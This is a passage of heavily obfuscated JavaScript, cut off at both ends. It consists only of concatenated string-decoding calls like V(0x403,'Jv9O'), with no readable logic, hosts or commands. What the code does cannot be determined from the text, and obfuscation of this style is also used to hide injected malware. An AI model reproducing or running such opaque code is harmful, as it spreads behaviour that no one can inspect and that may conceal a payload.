)+V(0x403,'Jv9O')+V(0x18e,'2nr9')+V(0x26b,'^Sw@')+V(0x8e1,'jf6e')+V(0x981,'XODw')+V(0x679,'J)pi')+V(0x23c,'XODw')+V(0xd43,'WC4v')+V(0x86b,'oYu3')+V(0x31f,'zSRr')+V(0x822,'DNrN')+V(0x628,'y!u*')+V(0x48c,'wy8r')+V(0x561,'Pd8%')+V(0x2fb,'@]l6')+V(0xb80,'MxE4')+V(0x9a7,'W4Py')+V(0x94c,'$pcU')+V(0x870,'&HT6')+V(0x76b,'DNrN')+V(0x663,'*1vE')+V(0xa7f,'mcPk')+V(0xbe1,'G2RZ')+V(0xc42,'$pcU')+V(0x687,'$pcU')+V(0xa7c,'*&5D')+V(0x91d,'f5r9')+V(0x51e,'WC4v')+V(0x387,'^Sw@')+V(0xb81,'MxE4')+V(0x2ac,'FNf*')+V(0x799,'%Agy')+V(0x5f6,'d&OW')+V(0xac9,'Jv9O')+V(0xa64,']mE1')+V(0x47c,'WC4v')+V(0xb8d,'SlHa')+V(0xd14,'KMv8')+V(0x411,'hMr7')+V(0x9aa,'FNf*')+V(0xb36,'Th6W')+V(0x5ae,'SlHa')+V(0x64f,'wy8r')+V(0x88e,'&HT6')+V(0x72f,'*&5D')+V(0x9bc,'XODw')+V(0x213,'@]l6')+V(0x75d,'DHoz')+V(0x65e,'P!MB')+V(0x929,'J)pi')+V(0x582,'hyzG')+V(0xc77,'f5r9')+V(0x19f,'mcPk')+V(0xae8,'mcPk')+V(0x36e,'XPPY')+V(0x567,'hyzG')+V(0x62c,'Th6W')+V(0x84c,'c@wo')+V(0xc5e,'6LbS')+V(0x2f5,'FNf*')+V(0x757,'^Sw@')+V(0x974,'A)HR')+V(0xcc7,'XPPY')+V(0x525,'*1vE')+V(0x49e,'$pcU')+V(0xa98,'!ozu')+V(0x4f8,'hMr7')+V(0x792,'*&5D')+V(0xbd8,'zSRr')+V(0x410,'A)HR')+V(0x4a9,'$NmV')+V(0x22c,'@cwT')+V(0x4e8,'mTG6')+V(0x3ae,'zSRr')+V(0x54a,'hyzG')+V(0x945,'WC4v')+V(0x468,'MxE4')+V(0x9e8,'G2RZ')+V(0xa68,'FNf*')+V(0xb0a,'*1vE')+V(0x9fc,'xpo$')+V(0xd08,'DHoz')+V(0x982,'FNf*')+V(0x23e,'PMd1')+V(0x747,'$pcU')+V(0x549,'2nr9')+V(0x10d,'wy8r')+V(0x48f,'@]l6')+V(0xabf,'f5r9')+V(0x886,'PMd1')+V(0x466,'wy8r')+V(0x53e,'%Agy')+V(0x261,'Pd8%')+V(0xa6a,'n$t]')+V(0xc8a,'FNf*')+V(0x6bb,'@cwT')+V(0x3d2,'6LbS')+V(0xcfe,'DHoz')+V(0x8bb,'d&OW')+V(0x7fa,'Th6W')+V(0x82e,'KMv8')+V(0x771,'PMd1')+V(0x86c,'%Agy')+V(0xa2b,'XODw')+V(0x256,'Th6W')+V(0x336,'DHoz')+V(0x2c8,'P!MB')+V(0x345,'SlHa')+V(0x124,'$NmV')+(V(0x137,'&HT6')+V(0x1d2,'n$t]')+V(0x206,'zSRr')+V(0x5fe,'W4Py')+V(0x77d,'c@wo')+V(0x4cd,'zSRr')+V(0x5cd,'@cwT')+V(0x6f3,'jf6e')+V(0x89d,'DNrN')+V(0x5d7,'SlHa')+V(0x554,'d&OW')+V(0x78d,'hMr7')+V(0x70f,'n$t]')+V(0x273,'&HT6')+V(0xb47,'y!u*')+V(0x589,'hMr7')+V(0x743,'P!MB')+V(0xacd,'zSRr')+V(0x7eb,'PMd1')+V(0x506,'A)HR')+V(0x485,'mcPk')+V(0xa82,']mE1')+V(0x66d,'hMr7')+V(0xbc3,'%Agy')+V(0xd06,'xpo$')+V(0xba4,'Jv9O')+V(0x117,'DHoz')+V(0x752,'oYu3')+V(0xa7a,'hMr7')+V(0xb32,'*&5D')+V(0x4d4,'WC4v')+V(0xa01,'2nr9')+V(0xbf1,'%Agy')+V(0x3fa,'hMr7')+V(0x3c6,'d&OW')+V(0x597,'[FO3')+V(0x15f,'d&OW')+V(0x267,'$NmV')+V(0xaa3,'mTG6')+V(0x3a5,'d&OW')+V(0x927,'hMr7')+V(0xbef,'Jv9O')+V(0x831,'%^K@')+V(0x440,'K0qk')+V(0x69f,'SlHa')+V(0x26a,'[FO3')+V(0x14b,'A)HR')+V(0xc9a,'mTG6')+V(0x21b,'WC4v')+V(0x66e,'y!u*')+V(0x408,'glDo')+V(0x6cb,'XODw')+V(0x4e1,'^Sw@')+V(0x90f,'glDo')+V(0xd20,'MxE4')+V(0x326,'6LbS')+V(0xa74,'Pd8%')+V(0x815,'@cwT')+V(0x218,'Th6W')+V(0x20f,'^Sw@')+V(0xafd,'mcPk')+V(0x366,'c@wo')+V(0x6ba,'wy8r')+V(0x6c3,'Jv9O')+V(0x8d6,'*&5D')+V(0x6a4,'wy8r')+V(0x942,'d&OW')+V(0xa54,'K0qk')+V(0xb62,'mcPk')+V(0x27e,'G2RZ')+V(0x70d,'Pd8%')+V(0x3c8,'&HT6')+V(0x828,'G2RZ')+V(0x6f1,'PMd1')+V(0x94d,'wy8r')+V(0x4bc,'*1vE')+V(0xc43,'c@wo')+V(0x333,'n$t]')+V(0x650,'DNrN')+V(0x5fb,'$pcU')+V(0x746,'hyzG')+V(0x197,'XPPY')+V(0x98e,'mTG6')+V(0x671,'6LbS')+V(0xc4a,'$NmV')+V(0x866,'MxE4')+V(0xb52,'2nr9')+V(0x73d,'!ozu')+V(0x892,'DHoz')+V(0x45a,'SlHa')+V(0xb25,'%^K@')+V(0x225,'*1vE')+V(0x371,'XODw')+V(0x12e,'n$t]')+V(0x475,'%^K@')+V(0x19b,'FNf*')+V(0xb5d,'XPPY')+V(0xa92,'mcPk')+V(0xc85,'Jv9O')+V(0x3db,'mcPk')+V(0xc6c,'FNf*')+V(0x2a1,'[FO3')+V(0x8b7,'KMv8')+V(0x5b8,'%Agy')+V(0x5dc,'wy8r')+V(0x456,'FNf*')+V(0xd47,'$NmV')+V(0x889,'@cwT')+V(0x9e0,'DNrN')+V(0x10c,'Th6W')+V(0x417,'mcPk')+V(0xccf,'oYu3')+V(0xbdc,'glDo')+V(0xcb0,'*&5D')+V(0x888,'jf6e')+V(0x4dc,'Q%*Z')+V(0x1bd,'6LbS')+V(0x492,'P!MB')+V(0xc9c,'hMr7')+V(0xc21,'XPPY')+V(0x842,'6LbS')+V(0x52c,'A)HR')+V(0x5a4,'%^K@')+V(0xbe0,'glDo')+V(0x533,'Pd8%')+V(0xadc,'K0qk')+V(0xcc0,'&HT6')+V(0x2ff,'WC4v')+V(0x9e6,'mTG6')+V(0x31b,'@]l6')+V(0x22a,'XODw')+V(0x121,'f5r9')+V(0x3df,'c@wo')+V(0x5fd,'glDo')+V(0xb7c,'glDo')+V(0x499,'G2RZ')+V(0x608,'KMv8')+V(0x351,'jf6e')+V(0x14e,'&HT6')+V(0x487,'DHoz')+V(0xa29,'FNf*')+V(0x860,'oYu3')+V(0x8fe,'SlHa')+V(0xa39,'&HT6')+V(0x2d5,'!ozu')+V(0x1fd,'XODw')+V(0xc22,'^Sw@')+V(0x464,'FNf*')+V(0x4ac,']mE1')+V(0x620,'%Agy')+V(0x9a2,'%Agy')+V(0x6d2,'P!MB')+V(0x38f,'DNrN')+V(0x8dd,'!ozu')+V(0xaf4,'y!u*')+V(0x3c1,'*1vE')+V(0x7aa,'hMr7')+V(0x7f3,'MxE4')+V(0x6ec,'f5r9')+V(0x4b6,'XPPY')+V(0x7c4,'$NmV')+V(0xa0c,'KMv8')+V(0x551,'KMv8')+V(0x39c,'c@wo')+V(0x58d,'&HT6')+V(0x146,'wy8r')+V(0xabc,'mcPk')+V(0x6dc,'XODw')+V(0x675,'Th6W')+V(0xd48,'^Sw@')+V(0x2a2,'Jv9O')+V(0x2b3,'DNrN')+V(0x10e,'DNrN')+V(0xb23,'KMv8')+V(0x3ec,'%Agy')+V(0xc4c,'%Agy')+V(0x716,'XPPY')+V(0x335,'W4Py')+V(0x65d,'PMd1')+V(0x642,'f5r9')+V(0x9a5,'PMd1')+V(0x128,'KMv8')+V(0x82f,'wy8r')+V(0x72e,'zSRr')+V(0x939,']mE1')+V(0x334,'jf6e')+V(0xcd3,'zSRr')+V(0x598,'hMr7')+V(0xa33,'P!MB')+V(0xa45,'mTG6')+V(0x301,'xpo$')+V(0xb49,'J)pi')+V(0x51b,'K0qk')+V(0x923,'glDo')+V(0x8c1,'n$t]')+V(0xb96,'*&5D')+V(0x45f,'Pd8%')+V(0x833,'mTG6')+V(0x8ce,'&HT6')+V(0x9da,'XPPY'))+(V(0xb78,'hMr7')+V(0x13b,'Th6W')+V(0x612,'!ozu')+V(0x787,'6LbS')+V(0xcdd,'!ozu')+V(0xadb,'xpo$')+V(0x388,'*1vE')+V(0x996,'$pcU')+V(0x1a7,'%Agy')+V(0x41d,'@]l6')+V(0xa3b,'&HT6')+V(0x63b,'2nr9')+V(0x82c,'^Sw@')+V(0x5b2,'jf6e')+V(0x6bf,'Pd8%')+V(0x917,'f5r9')+V(0x536,']mE1')+V(0x5e2,'c@wo')+V(0x669,'d&OW')+V(0xc26,'zSRr')+V(0xa97,'^Sw@')+V(0x9d0,'n$t]')+V(0x2fd,']mE1')+V(0x629,'xpo$')+V(0xa67,'*1vE')+V(0x4bb,'oYu3')+V(0xb07,'[FO3')+V(0x877,'K0qk')+V(0xa1e,'oYu3')+V(0xaef,'XODw')+V(0x6a5,'WC4v')+V(0xcba,'$pcU')+V(0x4fe,'!ozu')+V(0xa99,'Q%*Z')+V(0x631,'%^K@')+V(0x214,'oYu3')+V(0x1d1,'y!u*')+V(0x690,'y!u*')+V(0xa8b,'*1vE')+V(0x5c3,'c@wo')+V(0x913,'*1vE')+V(0x7f7,'6LbS')+V(0x6fc,'KMv8')+V(0x837,'*&5D')+V(0xc92,'xpo$')+V(0x3ee,'^Sw@')+V(0x7ee,'glDo')+V(0x88b,'DHoz')+V(0xc14,'oYu3')+V(0xbaf,'J)pi')+V(0xbf2,'$NmV')+V(0x856,'G2RZ')+V(0x262,'$pcU')+V(0x627,'xpo$')+V(0x70b,'2nr9')+V(0x48d,'mTG6')+V(0x7e8,'zSRr')+V(0x54e,'6LbS')+V(0xa55,'MxE4')+V(0x641,'c@wo')+V(0x2c0,'SlHa')+V(0x1b2,'SlHa')+V(0xcd8,'mTG6')+V(0x1cd,'d&OW')+V(0x769,'Th6W')+V(0x636,'K0qk')+V(0x7fd,'SlHa')+V(0xa53,'SlHa')+V(0xa3e,']mE1')+V(0x1d5,'$pcU')+V(0xc73,'!ozu')+V(0x99d,'@]l6')+V(0xc27,'jf6e')+V(0x708,'mTG6')+V(0xc0a,'$pcU')+V(0xb6a,'xpo$')+V(0x2ef,'W4Py')+V(0x16b,'d&OW')+V(0x315,'wy8r')+V(0xa13,'FNf*')+V(0x1da,'hMr7')+V(0x863,'&HT6')+V(0xd2f,'%^K@')+V(0xad9,'Jv9O')+V(0x4ab,'y!u*')+V(0xd16,'Jv9O')+V(0x430,'XPPY')+V(0x1ac,'DHoz')+V(0xa94,'c@wo')+V(0x189,'d&OW')+V(0xad8,'XODw')+V(0xcb1,'WC4v')+V(0x732,'P!MB')+V(0xd10,'A)HR')+V(0x521,'DNrN')+V(0x272,'Jv9O')+V(0xa05,'A)HR')+V(0xa47,'mTG6')+V(0xcd4,'K0qk')+V(0x649,'mTG6')+V(0x584,'G2RZ')+V(0x7e0,'J)pi')+V(0x48e,'wy8r')+V(0xa1b,'6LbS')+V(0x5c7,'Jv9O')+V(0x88d,'*&5D')+V(0x9ed,'^Sw@')+V(0x6b0,'XODw')+V(0x8bd,'d&OW')+V(0x407,'n$t]')+V(0x78b,'Th6W')+V(0x11f,'2nr9')+V(0xad1,'J)pi')+V(0x270,'d&OW')+V(0x1a9,'Jv9O')+V(0xbeb,'$NmV')+V(0x845,'wy8r')+V(0x7f4,'2nr9')+V(0x8f7,'DHoz')+V(0x211,'c@wo')+V(0xb4e,'y!u*')+V(0x467,'6LbS')+V(0x9be,'y!u*')+V(0xaa5,'J)pi')+V(0x7f6,'FNf*')+V(0xcfd,'^Sw@')+V(0xae7,'%^K@')+V(0x698,'K0qk')+V(0x27a,'@]l6')+V(0x2a6,'K0qk')+V(0x602,'$NmV')+V(0x676,'Q%*Z')+V(0x41c,'MxE4')+V(0x496,'FNf*')+V(0x565,'W4Py')+V(0x3b4,'MxE4')+V(0x482,'mTG6')+V(0x433,'XODw')+V(0xaee,'DNrN')+V(0x758,'Q%*Z')+V(0x5ba,'J)pi')+V(0xab2,'$pcU')+V(0xbff,'zSRr')+V(0x3f4,'Q%*Z')+V(0x68c,'zSRr')+V(0x947,'%Agy')+V(0x3af,'jf6e')+V(0x399,'hyzG')+V(0x9ee,'zSRr')+V(0xac2,'K0qk')+V(0x375,'DNrN')+V(0xa3f,'%Agy')+V(0xbec,'FNf*')+V(0x857,'Q%*Z')+V(0x446,'*&5D')+V(0x4aa,']mE1')+V(0x509,'FNf*')+V(0xac7,'MxE4')+V(0x1fe,'&HT6')+V(0x85e,'XODw')+V(0x3d5,'Th6W')+V(0x695,'A)HR')+V(0x5db,'Th6W')+V(0x5e0,'Th6W')+V(0x920,'$NmV')+V(0x7ed,'KMv8')+V(0x85b,'oYu3')+V(0xa43,'c@wo')+V(0x76e,'hMr7')+V(0x940,'mcPk')+V(0x210,'n$t]')+V(0x2b1,'XODw')+V(0x8e9,'oYu3')+V(0x3dc,'jf6e')+V(0xae6,'K0qk')+V(0x8ad,'@cwT')+V(0xd31,'n$t]')+V(0x6e5,'$pcU')+V(0x634,'y!u*')+V(0x35e,'Jv9O')+V(0x785,'KMv8')+V(0x56a,'zSRr')+V(0x12b,'$pcU')+V(0xaac,'mcPk')+V(0xc40,'zSRr')+V(0x2be,'WC4v')+V(0xa11,'XPPY')+V(0xb99,'DNrN')+V(0x936,'J)pi')+V(0xd03,'K0qk')+V(0x2e9,'PMd1')+V(0xd09,'@cwT')+V(0xce6,'hMr7')+V(0x33a,'MxE4')+V(0x337,'oYu3')+V(0x519,'%Agy')+V(0x2ba,'KMv8')+V(0x9b2,'KMv8')+V(0xc97,'mcPk')+V(0xb92,'XODw'))+(V(0xbab,'6LbS')+V(0x1f7,'PMd1')+V(0x3e6,'W4Py')+V(0x615,'glDo')+V(0x719,'@cwT')+V(0x184,'2nr9')+V(0xbde,'mcPk')+V(0x9dd,'%Agy')+V(0xbcb,'wy8r')+V(0x476,'oYu3')+V(0x77f,'Jv9O')+V(0x60c,'XPPY')+V(0xa3d,'mcPk')+V(0xad7,'$pcU')+V(0x404,'DHoz')+V(0x765,'Th6W')+V(0x394,'FNf*')+V(0x32d,'DHoz')+V(0xae1,'&HT6')+V(0xa83,'f5r9')+V(0xaf8,'xpo$')+V(0x988,'6LbS')+V(0x864,'PMd1')+V(0xaa2,'n$t]')+V(0x3cd,'jf6e')+V(0x1d4,'Jv9O')+V(0xb02,'[FO3')+V(0x803,'Jv9O')+V(0x61b,'Q%*Z')+V(0x872,'P!MB')+V(0x118,'hMr7')+V(0x7e9,'P!MB')+V(0x8a4,'^Sw@')+V(0x478,'K0qk')+V(0x21c,'XPPY')+V(0x739,'^Sw@')+V(0x2a3,'@cwT')+V(0x985,'Jv9O')+V(0x6ed,'glDo')+V(0x7e4,'@cwT')+V(0x1f1,'Q%*Z')+V(0x3ea,'K0qk')+V(0x157,'Pd8%')+V(0x4e9,'XPPY')+V(0xd44,'@cwT')+V(0x1b0,'hyzG')+V(0x4fa,'XODw')+V(0x5fc,'jf6e')+V(0x774,']mE1')+V(0x6a7,'DHoz')+V(0xa7b,'G2RZ')+V(0x6ef,'MxE4')+V(0x3ba,'[FO3')+V(0x474,'J)pi')+V(0x8bf,'XODw')+V(0x360,'Jv9O')+V(0x500,'W4Py')+V(0xd2c,'hMr7')+V(0x74e,'glDo')+V(0x60b,'Th6W')+V(0x909,'MxE4')+V(0x122,'WC4v')+V(0x20b,']mE1')+V(0x38a,'mcPk')+V(0x894,']mE1')+V(0x36a,'W4Py')+V(0x465,'wy8r')+V(0xa4c,'Jv9O')+V(0x9d1,'Jv9O')+V(0xaf5,'SlHa')+V(0x247,'glDo')+V(0x865,'hMr7')+V(0x8e2,'G2RZ')+V(0x77b,'[FO3')+V(0x85d,'f5r9')+V(0x462,'y!u*')+V(0x6e7,'zSRr')+V(0x5bf,'c@wo')+V(0x7c3,'XPPY')+V(0xd13,'f5r9')+V(0x912,'XODw')+V(0x11a,'PMd1')+V(0x729,'W4Py')+V(0x5cb,'Q%*Z')+V(0x2ec,'W4Py')+V(0x798,'SlHa')+V(0xc25,'d&OW')+V(0x4ff,'y!u*')+V(0xae9,'y!u*')+V(0x4b0,'6LbS')+V(0x80d,'@cwT')+V(0x230,'XODw')+V(0xd29,'Pd8%')+V(0x691,'SlHa')+V(0x4a6,'glDo')+V(0xa8c,'c@wo')+V(0x361,'FNf*')+V(0xc0d,'[FO3')+V(0x6f4,'W4Py')+V(0x8ee,'glDo')+V(0xc80,'G2RZ')+V(0x1f5,'K0qk')+V(0x252,'@]l6')+V(0x8de,'hyzG')+V(0xb50,'Jv9O')+V(0xd4c,'DHoz')+V(0x191,'G2RZ')+V(0x8d5,'y!u*')+V(0xb4f,'y!u*')+V(0x250,'d&OW')+V(0x62b,'J)pi')+V(0xc3c,'SlHa')+V(0xc13,'$NmV')+V(0x616,'^Sw@')+V(0xc84,'xpo$')+V(0x49f,'2nr9')+V(0x2bb,'Q%*Z')+V(0x5b6,'@cwT')+V(0x1f9,'MxE4')+V(0x8a2,'XPPY')+V(0x1fa,'y!u*')+V(0x9ea,'PMd1')+V(0x452,'6LbS')+V(0x3a4,'&HT6')+V(0x896,'^Sw@')+V(0x461,'^Sw@')+V(0x62f,'WC4v')+V(0x930,'*&5D')+V(0x4dd,'DNrN')+V(0x9f8,'6LbS')+V(0x1ce,'%Agy')+V(0xa2f,'d&OW')+V(0x2d1,'[FO3')+V(0xb13,'zSRr')+V(0x9f9,'G2RZ')+V(0x810,'^Sw@')+V(0x9bd,'jf6e')+V(0x8cd,'mcPk')+V(0x544,'$pcU')+V(0x517,'mTG6')+V(0xd35,'hMr7')+V(0x58a,'MxE4')+V(0xcaa,'!ozu')+V(0x9d5,'Q%*Z')+V(0x898,'n$t]')+V(0xb73,'Q%*Z')+V(0x97b,'c@wo')+V(0x990,'J)pi')+V(0xd07,'glDo')+V(0x283,'P!MB')+V(0xcca,'P!MB')+V(0xb58,'f5r9')+V(0x581,'DHoz')+V(0x2e0,'%Agy')+V(0x4b2,'glDo')+V(0x2ea,'&HT6')+V(0xbe8,'^Sw@')+V(0xbb6,'&HT6')+V(0x728,'%^K@')+V(0x723,'SlHa')+V(0x2d9,'zSRr')+V(0x8dc,'WC4v')+V(0x1dd,'$pcU')+V(0x1ab,'2nr9')+V(0xb4c,'d&OW')+V(0x439,'Th6W')+V(0x63e,'KMv8')+V(0xba6,'d&OW')+V(0xc75,'^Sw@')+V(0xb79,'Jv9O')+V(0x2b8,'c@wo')+V(0x1a8,'mcPk')+V(0xa95,'wy8r')+V(0xce0,'%^K@')+V(0x534,']mE1')+V(0x33f,'*&5D')+V(0x742,'WC4v')+V(0xa44,'^Sw@')+V(0x1cf,'K0qk')+V(0x41f,'Q%*Z')+V(0x205,'XODw')+V(0x744,'jf6e')+V(0xa9c,'%Agy')+V(0x254,'DNrN')+V(0x3ab,'DHoz')+V(0x979,'%Agy')+V(0x4f6,'xpo$')+V(0xba3,'A)HR')+V(0x424,'2nr9')+V(0x4b3,'*1vE')+V(0x15a,'Pd8%')+V(0x2c3,'MxE4')+V(0x535,'SlHa')+V(0x813,'@cwT')+V(0xa0d,'y!u*')+V(0xc9e,'wy8r')+V(0xb9c,'WC4v')+V(0x5f5,'@cwT')+V(0xc8d,'MxE4')+V(0xa41,'mTG6'))+(V(0xa1f,'y!u*')+V(0xae3,']mE1')+V(0x606,'2nr9')+V(0xacf,'&HT6')+V(0x15b,'WC4v')+V(0x8d1,'f5r9')+V(0x172,'mcPk')+V(0x277,'Q%*Z')+V(0xa14,'KMv8')+V(0x839,'%Agy')+V(0x2df,'zSRr')+V(0x36f,'glDo')+V(0x1be,'y!u*')+V(0x1b7,'6LbS')+V(0x7f9,'[FO3')+V(0x2c4,'&HT6')+V(0x559,'^Sw@')+V(0xabd,'J)pi')+V(0x79a,'y!u*')+V(0x633,'oYu3')+V(0x599,'XPPY')+V(0xcc1,'J)pi')+V(0xbce,'xpo$')+V(0x80c,'Jv9O')+V(0x1c8,'W4Py')+V(0x3b6,'SlHa')+V(0x7c5,'XPPY')+V(0xb9f,'Jv9O')+V(0x15d,'Q%*Z')+V(0xc8f,'P!MB')+V(0x9ff,'WC4v')+V(0xaea,'wy8r')+V(0xa87,'Jv9O')+V(0xad6,'y!u*')+V(0xc31,'glDo')+V(0x648,'G2RZ')+V(0x347,'mcPk')+V(0x622,'XPPY')+V(0x243,'zSRr')+V(0x192,'Th6W')+V(0x331,'f5r9')+V(0x85a,'MxE4')+V(0x989,'SlHa')+V(0xb9a,'XODw')+V(0x68b,'%Agy')+V(0x5e9,'Th6W')+V(0x637,'&HT6')+V(0x87f,']mE1')+V(0xc0f,'!ozu')+V(0xb2f,'A)HR')+V(0x9f6,'Pd8%')+V(0xc8c,'mTG6')+V(0x605,'y!u*')+V(0x69d,'6LbS')+V(0x7a1,'xpo$')+V(0x96b,'W4Py')+V(0x807,'%Agy')+V(0xb54,'WC4v')+V(0x1a0,'n$t]')+V(0x52e,'@cwT')+V(0x5df,'J)pi')+V(0x2bd,'glDo')+V(0xd04,'@]l6')+V(0x123,'XODw')+V(0x81b,'!ozu')+V(0x5f3,'$pcU')+V(0x66a,'6LbS')+V(0x878,'d&OW')+V(0x316,'f5r9')+V(0x5c2,'MxE4')+V(0x858,'XPPY')+V(0xbb3,'KMv8')+V(0x4e3,'FNf*')+V(0xa26,'%Agy')+V(0xb8e,'P!MB')+V(0xa7d,'6LbS')+V(0x41b,'Th6W')+V(0xbfd,'^Sw@')+V(0x9a4,'XPPY')+V(0x2f0,'n$t]')+V(0x61c,'KMv8')+V(0x6b5,'*&5D')+V(0x7b4,'&HT6')+V(0x874,'^Sw@')+V(0xc4f,'XODw')+V(0x110,'6LbS')+V(0x552,'K0qk')+V(0x129,'A)HR')+V(0x23b,'MxE4')+V(0xc56,'Pd8%')+V(0x19a,'W4Py')+V(0x5ff,'@]l6')+V(0x705,'mcPk')+V(0x6a9,'2nr9')+V(0x50e,'FNf*')+V(0x9ab,'DNrN')+V(0x87a,'d&OW')+V(0x208,'*1vE')+V(0x3ff,'*&5D')+V(0xa5c,'W4Py')+V(0x241,'DHoz')+V(0x591,'@]l6')+V(0x23a,'glDo')+V(0x2e4,'[FO3')+V(0x854,'wy8r')+V(0x17d,'c@wo')+V(0xb08,'$NmV')+V(0x390,'XODw')+V(0xb61,'mcPk')+V(0x5ab,'wy8r')+V(0x497,'@]l6')+V(0xa28,'f5r9')+V(0x4cf,'Jv9O')+V(0xc2a,'*&5D')+V(0xcd6,'glDo')+V(0xc79,'6LbS')+V(0x595,'[FO3')+V(0x862,'J)pi')+V(0x486,'$NmV')+V(0x4d7,'J)pi')+V(0xb6c,'jf6e')+V(0x179,'@]l6')+V(0x8af,'G2RZ')+V(0x327,'2nr9')+V(0xc12,'SlHa')+V(0x52b,'*1vE')+V(0x377,'*&5D')+V(0x925,'@cwT')+V(0x469,'K0qk')+V(0x75e,'FNf*')+V(0x8b8,'oYu3')+V(0xa48,']mE1')+V(0x29f,'K0qk')+V(0x55e,'zSRr')+V(0x740,'hMr7')+V(0x703,'$pcU')+V(0xcf4,'d&OW')+V(0x50b,'@]l6')+V(0xc5b,'oYu3')+V(0x6c5,'G2RZ')+V(0x1c1,'2nr9')+V(0x8ba,'*&5D')+V(0x944,'$pcU')+V(0xb03,'SlHa')+V(0x74d,'Q%*Z')+V(0x359,'wy8r')+V(0x7a7,'Pd8%')+V(0x8a5,'mcPk')+V(0x219,'G2RZ')+V(0xa85,'G2RZ')+V(0xb53,'2nr9')+V(0x991,'mcPk')+V(0x710,'&HT6')+V(0x24e,'W4Py')+V(0xc6e,'KMv8')+V(0x338,'MxE4')+V(0x4ee,'Th6W')+V(0xd4e,'DHoz')+V(0x3f7,'n$t]')+V(0xa61,'[FO3')+V(0x227,'d&OW')+V(0x914,'%^K@')+V(0x6de,'G2RZ')+V(0x57a,'K0qk')+V(0xc7f,'xpo$')+V(0xce5,'MxE4')+V(0x760,'K0qk')+V(0xb7f,'WC4v')+V(0x341,'G2RZ')+V(0xadf,'d&OW')+V(0x154,'mcPk')+V(0xcd9,'*1vE')+V(0x4f7,'PMd1')+V(0x997,']mE1')+V(0x25a,'Q%*Z')+V(0x946,'6LbS')+V(0x393,'mcPk')+V(0x69b,'J)pi')+V(0xbfe,'oYu3')+V(0x60f,'@cwT')+V(0xb7e,'$NmV')+V(0x5d8,'wy8r')+V(0xc03,'DHoz')+V(0x30b,'PMd1')+V(0xa84,'@]l6')+V(0x78e,'*&5D')+V(0x86e,'$pcU')+V(0xa1a,'Q%*Z')+V(0xa23,'jf6e')+V(0xaad,'DHoz')+V(0x32f,'^Sw@')+V(0x3b1,'*1vE')+V(0xc17,'Th6W')+V(0x23d,']mE1')+V(0xb8c,'zSRr')+V(0x90c,'c@wo')+V(0xc45,'^Sw@')+V(0x513,'xpo$')+V(0x127,'Q%*Z')+V(0x145,'DHoz'))+(V(0x623,'mcPk')+V(0x4f1,'6LbS')+V(0x5ca,'J)pi')+V(0x68d,'*1vE')+V(0xb46,'%^K@')+V(0xc11,']mE1')+V(0x8e7,'!ozu')+V(0x93b,'@]l6')+V(0xc10,'$NmV')+V(0x9e2,'XPPY')+V(0x4d1,'$NmV')+V(0xa5f,'n$t]')+V(0xc68,'%Agy')+V(0x530,'Th6W')+V(0x72c,'K0qk')+V(0x357,'xpo$')+V(0x278,'y!u*')+V(0x98b,'SlHa')+V(0x5a9,'6LbS')+V(0x1f2,'jf6e')+V(0x7b9,'Q%*Z')+V(0x538,'Th6W')+V(0xbf5,'$pcU')+V(0x132,'Th6W')+V(0x976,'@cwT')+V(0xd25,'[FO3')+V(0x11b,']mE1')+V(0x18a,'c@wo')+V(0xc32,'DHoz')+V(0x978,'@cwT')+V(0x5f2,'K0qk')+V(0x8d0,'6LbS')+V(0x2b6,'DNrN')+V(0x4b7,'glDo')+V(0xc88,'DHoz')+V(0x84a,'^Sw@')+V(0x3a2,'n$t]')+V(0xc2e,'y!u*')+V(0x885,'2nr9')+V(0x824,'@cwT')+V(0xbed,'%Agy')+V(0x264,'DNrN')+V(0x34b,'DNrN')+V(0x931,'MxE4')+V(0x89c,'^Sw@')+V(0x31d,'DHoz')+V(0x238,'xpo$')+V(0x4b9,'wy8r')+V(0x7de,'f5r9')+V(0x1ef,'WC4v')+V(0x749,'Q%*Z')+V(0xb6d,'DNrN')+V(0xaa4,'f5r9')+V(0x1b4,'wy8r')+V(0x15e,'hyzG')+V(0x5dd,']mE1')+V(0x5b0,'hyzG')+V(0x354,'!ozu')+V(0xc5f,'*1vE')+V(0x818,'f5r9')+V(0x1c3,'glDo')+V(0x1e6,'mTG6')+V(0xaaf,'2nr9')+V(0x80f,'^Sw@')+V(0x1af,'wy8r')+V(0x49a,'2nr9')+V(0xc46,'f5r9')+V(0x7e6,'XODw')+V(0xb60,'PMd1')+V(0xb37,'SlHa')+V(0x943,']mE1')+V(0xcae,'n$t]')+V(0xa08,'*&5D')+V(0x44b,'*1vE')+V(0xb6b,'mTG6')+V(0x30d,'P!MB')+V(0x33c,'zSRr')+V(0x8c5,'W4Py')+V(0x300,'DHoz')+V(0x1e2,'MxE4')+V(0xb00,'$NmV')+V(0x820,'xpo$')+V(0x3bf,'WC4v')+V(0x4d3,'PMd1')+V(0xaa6,'2nr9')+V(0xbb1,'&HT6')+V(0x245,'MxE4')+V(0x1c7,'%Agy')+V(0xacc,'J)pi')+V(0x580,'^Sw@')+V(0x2a4,'zSRr')+V(0x780,'@]l6')+V(0x99a,'y!u*')+V(0x150,'%^K@')+V(0x6ea,'!ozu')+V(0x1b6,'!ozu')+V(0x53d,'hyzG')+V(0x17b,'*&5D')+V(0x49b,'^Sw@')+V(0x968,'K0qk')+V(0x8e3,'%^K@')+V(0x3c2,'A)HR')+V(0x626,'!ozu')+V(0x6f5,'XPPY')+V(0xb7d,'c@wo')+V(0x45e,'wy8r')+V(0x9ca,'xpo$')+V(0x441,']mE1')+V(0x8a6,'@cwT')+V(0x838,'*&5D')+V(0xc2d,'6LbS')+V(0x3a9,'*1vE')+V(0xa77,'Pd8%')+V(0x3a3,'KMv8')+V(0x5d6,'$NmV')+V(0x9f3,'DHoz')+V(0x2f2,'DNrN')+V(0xcf6,'*&5D')+V(0x788,'n$t]')+V(0x276,'SlHa')+V(0x574,'FNf*')+V(0x7b3,'^Sw@')+V(0xb19,'DHoz')+V(0x7b1,'MxE4')+V(0x1fc,'hMr7')+V(0xc78,'xpo$')+V(0x6bc,'mTG6')+V(0x115,'@]l6')+V(0x924,'@cwT')+V(0xd17,'hyzG')+V(0x8b2,'jf6e')+V(0x8cf,'glDo')+V(0x821,'G2RZ')+V(0x975,'*&5D')+V(0x763,'y!u*')+V(0x778,'%Agy')+V(0xb63,'Pd8%')+V(0xbd1,'@]l6')+V(0x54c,'mTG6')+V(0x141,'A)HR')+V(0x355,'zSRr')+V(0x8ed,'y!u*')+V(0x617,'%Agy')+V(0x7e2,'DNrN')+V(0x741,'jf6e')+V(0x640,'2nr9')+V(0x8b9,']mE1')+V(0x7bc,'*&5D')+V(0x6d4,'c@wo')+V(0x47a,'oYu3')+V(0x2fa,'WC4v')+V(0xb15,'